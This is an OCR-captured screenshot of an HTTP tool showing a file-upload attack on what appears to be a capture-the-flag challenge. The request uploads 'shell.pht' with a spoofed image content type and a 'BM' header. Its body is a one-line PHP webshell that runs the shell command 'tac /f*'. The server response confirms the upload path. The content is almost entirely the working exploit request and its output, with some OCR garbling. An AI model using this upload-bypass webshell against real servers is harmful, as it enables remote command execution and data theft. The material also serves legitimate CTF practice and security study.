 Request
数据包扫描
美 化
热加载
构造请求
1 POST / HTTP/1.1
2 Host ? : node4.anna.nssctf.cn:28857
3 Origin: http://node4.anna.nssctf.cn:28857
4 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary6TkD5p8ROOO6m1NW
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Cache-Control: max-age=0
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Accept-Language: zh-CN,zh;q=0.9
11 Referer: http://node4.anna.nssctf.cn:28857/
12 Content-Length auto : 333
13
14 ------WebKitFormBoundary6TkD5p8ROOO6m1NW
15 Content-Disposition: form-data; name="file"; filename="shell.pht"
16 Content-Type: image/jpeg
17
18 BM<?=`tac /f*`;
19 ------WebKitFormBoundary6TkD5p8ROOO6m1NW
20 Content-Disposition: form-data; name="submit"
21
22 Submit
23 ------WebKitFormBoundary6TkD5p8ROOO6m1NW--
24
Responses
1286bytes / 42ms
美化
渲染
编码
请输入定位响应
详 情
DNS耗时:10ms; 远端地址:1.14.
71.254:28857; 响应时间:42m
s; 总耗时:116ms; URL:http://n
ode4.anna.nssctf.cn:28...
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Feb 2025 12:51:59 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Vary: Accept-Encoding
6 Content-Type: text/html
7 Content-Length: 1184
8
9 upload
10 success!!filepath:/var/www/html/upload/d03338cbd87c3e37f53873ca842cfe06/shell.pht
11 <!doctype html>
12 <html lang="en">
13 <head>
14 <meta charset="UTF-8" />
15 <title>Upload a PHP File for FSCTF</title>
16 <style>
17 body {
18 background-color: #f2f2f2;
19 font-family: Arial, sans-serif;
20 text-align: center;
21 }
22
23 h1 {
24 font-size: 36px;
25 color: #333333;
26 margin-top: 50px;
27 }
28
29 #upload-form {
30 margin-top: 30px;
31 }
32
33 #file {
34 margin-bottom: 10px;
35 }
36
37 #submit-btn {
38 background-color: #007BFF;
39 color: #ffffff;
40 padding: 8px 16px;
41 border: none;